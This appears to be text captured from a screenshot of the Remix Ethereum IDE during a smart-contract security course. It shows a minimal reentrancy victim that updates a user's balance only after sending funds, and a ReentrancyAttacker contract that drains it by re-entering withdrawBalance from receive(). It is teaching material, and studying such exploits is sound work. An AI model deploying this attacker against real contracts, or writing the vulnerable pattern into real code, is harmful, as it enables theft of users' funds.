 Cyfrin/security-and-au
Cyfrin/sc-exploits-minim
Remix - Ethereum
Cyfrin/4-puppy-raffle-a
CodeHawks | First Fligh
Cyfrin/sc-exploits-minim
Excalidraw
remix.ethereum.org/#url=https://github.com/Cyfrin/sc-exploits-minimized/blob/main/src/reentra...
1
1
SOLIDITY COMPILER
COMPILER
0.8.20+commit.a1b79de6
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile Reentrancy.sol
Compile and Run script
CONTRACT
ReentrancyAttacker (Reentrancy.sol)
Publish on Ipfs
IPFS
Publish on Swarm
Compilation Details
ABI
Bytecode
Home
Reentrancy.sol
23 revert();
24 }
25
26 // State change
27 userBalance[msg.sender] = 0;
28 }
29 }
30
31 contract ReentrancyAttacker {
32 ReentrancyVictim victim;
33
34 constructor(ReentrancyVictim _victim) { infinite gas 115200 gas
35 victim = _victim;
36 }
37
38 function attack() public payable { infinite gas
39 victim.deposit{value: 1 ether}();
40 victim.withdrawBalance();
41 }
42
43 receive() external payable { undefined gas
44 if (address(victim).balance >= 1 ether) {
45 victim.withdrawBalance();
46 }
47 }
48 }
49
0
listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
>